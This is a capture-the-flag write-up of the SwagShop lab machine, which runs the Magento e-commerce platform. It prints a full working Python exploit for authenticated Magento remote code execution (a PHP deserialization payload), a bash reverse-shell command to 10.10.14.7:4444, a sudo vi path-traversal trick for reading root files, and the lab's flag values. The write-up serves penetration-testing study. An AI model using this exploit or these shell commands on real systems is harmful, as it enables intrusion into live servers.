
Foothold
nmap scan (open ports)
1
2
3
4
5
6
7
8
9
10
11
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN SwagShop-full-port-scan.txt 10.10.10.140
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home page
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Apache 2.4.18 (port 80) | Magento (open source e-commerce)
http://10.10.10.140/ seems to be an online shop with a Magento backend:

2014 is the last time the website was edited?!
By navigating through the website, there is something strange that we can notice, directories are prefixed with /index.php/. This is probably due to apache mod-rewrite misconfiguration:

Thereby, I ran dirb:

And we found an admin panel on http://10.10.10.140/index.php/admin:

exploit creates admin account
Despite the fact that I don’t know the version yet, I’ve researched some exploits but either they are outdated (if we refer to the 2014 copyright), or they require authentication credentials, or they target specific magento plugins.
Except for this one Magento eCommerce - Remote Code Execution. I just changed line 5 and 13 because of the /index.php prefix:

An it worked:

I logged in and I didn’t understand why I was redirected to this page first:

Then I changed the URL to http://10.10.10.140/index.php/admin and I was redirected to the Magento’s admin dashboard:

magescan
At this point, I looked for “magento scanners” and I found this one (magescan):


If we take a look at this URL that the scanner found → http://10.10.10.140/app/etc/local.xml, we get mysql credentials in clear text:

exploit remote code execution
Now that we know the version, we can take a look at the exploit which requires authentication: Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution
We fill these lines with the credentials created by the previous exploit, and the install date we saw on http://10.10.10.140/app/etc/local.xml:


Then I encountered this error:

I had to change line containing:
1
request = br.open(url + 'block/tab_orders/period/7d/?isAjax=true', data='isAjax=false&form_key=' + key)
into:

Exploit after updates:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
from hashlib import md5
import sys
import re
import base64
import mechanize
def usage():
print "Usage: python %s <target> <argument>\nExample: python %s http://localhost \"uname -a\""
sys.exit()
if len(sys.argv) != 3:
usage()
# Command-line args
target = sys.argv[1]
arg = sys.argv[2]
# Config.
username = 'forme'
password = 'forme'
php_function = 'system' # Note: we can only pass 1 argument to the function
install_date = 'Wed, 08 May 2019 07:23:09 +0000' # This needs to be the exact date from /app/etc/local.xml
# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
'\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"' \
'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00' \
'_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \
';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,
len(arg), arg)
# Setup the mechanize browser and options
br = mechanize.Browser()
#br.set_proxies({"http": "localhost:8080"})
br.set_handle_robots(False)
request = br.open(target)
br.select_form(nr=0)
br.form.fixup()
br['login[username]'] = username
br['login[password]'] = password
br.method = "POST"
request = br.submit()
content = request.read()
url = re.search("ajaxBlockUrl = \'(.*)\'", content)
url = url.group(1)
key = re.search("var FORM_KEY = '(.*)'", content)
key = key.group(1)
request = br.open(url + 'block/tab_orders/period/2y/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
tunnel = tunnel.group(1)
payload = base64.b64encode(payload)
gh = md5(payload + install_date).hexdigest()
exploit = tunnel + '?ga=' + payload + '&h=' + gh
try:
request = br.open(exploit)
except (mechanize.HTTPError, mechanize.URLError) as e:
print e.read()
Finally the exploit worked:

Reverse shell (www-data)
1
$ python 37811.py http://10.10.10.140/index.php/admin/ "bash -c 'bash -i >&/dev/tcp/10.10.14.7/4444 0>&1'"


Now that we have an acces to the machine’s shell, let’s do enumeration with linpeas.sh:

Thanks to this misconfiguration with the wildcard we can read both user and root flags, using vi as follows:
User (haris)
1
$ sudo /usr/bin/vi /var/www/html/../../../home/haris/user.txt

- flag:
a448877277e82f05e5ddf9f90aefbac8
Root
1
$ sudo /usr/bin/vi /var/www/html/../../../root/root.txt

- flag:
c2b087d66e14a652a3b86a130ac56721___